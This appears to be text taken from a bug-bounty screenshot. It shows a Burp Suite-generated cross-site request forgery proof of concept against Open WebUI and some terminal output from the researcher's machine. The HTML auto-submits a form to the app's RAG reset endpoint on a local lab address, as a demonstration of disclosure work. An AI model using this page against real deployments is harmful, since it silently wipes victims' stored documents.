 OI Documents | Open WebUI
csrf.html
文件 C:/Users/pzhou/Desktop/csrf.html
Submit request
csrf.html
view-source:fil...
自动换行
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.3.205:8080/rag/api/v1/reset">
5 <input type="submit" value="Submit request" />
6 </form>
7 <script>
8 history.pushState('', '', '/');
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13
14
pzhou@p
pzhou@p
pzhou@p
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$ ls venv/l
ib/python3.11/site-packages/data/uploads/
mytest.txt
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$